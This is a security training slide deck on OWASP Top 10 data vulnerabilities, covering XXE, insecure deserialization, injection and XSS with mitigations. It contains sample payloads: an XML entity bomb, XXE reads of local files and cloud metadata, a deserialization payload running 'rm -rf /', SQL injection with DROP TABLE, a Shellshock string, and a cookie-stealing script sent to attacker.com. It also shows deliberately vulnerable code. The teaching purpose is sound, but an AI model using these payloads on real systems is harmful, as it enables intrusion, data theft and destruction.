OWASP Top 10 - Data Vulnerabilities
Javier Eduardo Rojas Romero
January, 2021
OWASP Top 10 - Data Vulnerabilities
OWASP
Open Web Application Security Project (OWASP)
- Publications
- OWASP Top 10, Mobile Security Testing Guide, Software Assurance Maturity Model, …
- Tools
- Zed Attack Proxy, Dependency Check, …
OWASP Top 10
XML External Entities (XXE)
XXE
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;">
]>
<lolz>&lol3;</lolz>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///srv/webapp/conf/settings.py" >]>
<foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/" >]>
<foo>&xxe;</foo>
XXE - Vectors
- SOAP
- SAML (SSO)
- XML-based documents (.docx, .odt, .gpx)
- SVG
- …
XXE - Mitigations
- DO NOT XML
- Configure your parser properly
- Disable DTDs
- WAFs*
Insecure Deserialization
Insecure Deserialization
{
"class": "com.endava.models.Transaction",
"attributes": {
"amount": "50.3",
"originAccount": "29",
"destinationAccount": "10",
}
}
}
{
"class": "com.endava.utils.CacheManager",
"attributes": {
"initHook": {
"class": "com.endava.utils.CommandTask",
"attributes": {
"command": "rm -rf /"
}
}
}
}
Insecure Deserialization
public class CacheManager implements Serializable {
private final Runnable initHook;
public void defaultReadObject (ObjectInputStream ois) {
ois.defaultReadObject();
initHook.run();
}
}
public class CommandTask implements Runnable, Serializable {
private final String command;
public void run() {
Runtime.getRuntime.exec(command);
}
}Insecure Deserialization - Impact
- Denial Of Service
- Application state manipulation
- Remote Code Execution
Insecure Deserialization - Vectors
- RPC/IPC
- Message brokers, web services, etc.
- Caches, storage
- Tokens, user sessions
- Java
- .NET
- Python
- PHP
- …
Insecure Deserialization - Vectors
- Pickle
- Marshalling
- Serializing
- Freezing
- XML
- YAML
- JSON
- …
Insecure Deserialization - Mitigations
- Don’t
- Just Don’t
- …
- Use a simpler mechanism
- Sign it*
- Use a secure deserialization library*
Injection
Injection
Query HQLQuery = session.createQuery(
"FROM accounts WHERE custID="
+ request.getParameter("id"));
id=48
SELECT *
FROM accounts
WHERE custID=48
id=999%20OR%20custID%3D1
SELECT *
FROM accounts
WHERE custID=999 OR custID=1
id=48%3B%20DROP%20TABLE%20accounts
SELECT *
FROM accounts
WHERE custID=48; DROP TABLE accounts
Injection - Vectors
- shell commands/environment variables
- Regexps
- LDAP/Active Directory
eval(Ruby, Python, JavaScript, …)
Injection - not only SQL
ShellShock, 2014:
x='() { :;}; echo vulnerable'https://website.com?x=%27%28%29%20%7B%20%3A%3B%7D%3B%20echo%20vulnerable%27Impact: Linux, OS X, *BSD
Injection - Mitigations
- Use your ORM carefully
- Escape your data according to context before use
- WAFs*
Cross Site Scripting (XSS)
Previous attacks
XSS
XSS
(String) userReviews += "<p class='userReview'>"
+ product.userReviews[i]
+ "</p>";
This sucks!</p>
<script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>
<p>
<p class='userReview'>This sucks!</p>
<script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>
<p></p>
XSS - Vectors
- HTML
- Body
- Tag names
- Prop. names/values
- URLs
- CSS
- Javascript
- JSON
- Attachments/Uploads

XSS - Impact
- Code Execution on the user’s browser
- Session hijacking
- Access to browser Local Storage
- Malware delivery
XSS - Mitigations
- Escape data right before use, according to context
- Use
Content-Security-Policy - Host user files in a separate domain
- Use
HTTPOnlycookies
XSS - Mitigations
- Use modern templating engines … carefully
return <h1>Hello, {user_supplied}</h1>;
<div dangerouslySetInnerHTML={user_supplied} />
OWASP resources
OWASP resources
The OWASP Top 10 pages give you:
- Criteria to determine if your application might be exposed (arch./devel POV)
- How susceptible of automation is each attack (devops POV)
- Suggested mitigations (devel POV)
- Attack examples (QA/Sec. POV)
- How to test an application to assess vulnerability (QA/Sec. POV)
Thanks!
References - XXE
- https://pypi.org/project/defusedxml/: example documents, along with explanations of the different security issues to be aware of when parsing XML.
References - Insecure Deserialization
- https://www.slideshare.net/frohoff1/appseccali-2015-marshalling-pickles: a more in-depth presentation of the topic, presenting attacks, and discussing mitigations and why they are/are not useful to stop the issue.
References - Injection
- https://pulsesecurity.co.nz/articles/postgres-sqli : A step-by-step discussion of how to take advantage of an improperly configured PostgreSQL server and a SQL Injection failure to achieve Remote Code Execution.
References - XSS
- https://pragmaticwebsecurity.com/articles/spasecurity/react-xss-part1.html: A three-part series about what kind of XSS attacks are possible in React nowadays (2020), and how to guard against them.
- https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html: XSS prevention, server side.
- https://cheatsheetseries.owasp.org/cheatsheets/DOM_based_XSS_Prevention_Cheat_Sheet.html: XSS prevention, client side.